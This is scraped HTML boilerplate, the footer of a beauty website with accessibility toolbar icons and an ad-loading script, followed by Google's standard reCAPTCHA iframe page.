									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P3DrfVfl0DUpFWe3RQItTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769182985416');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>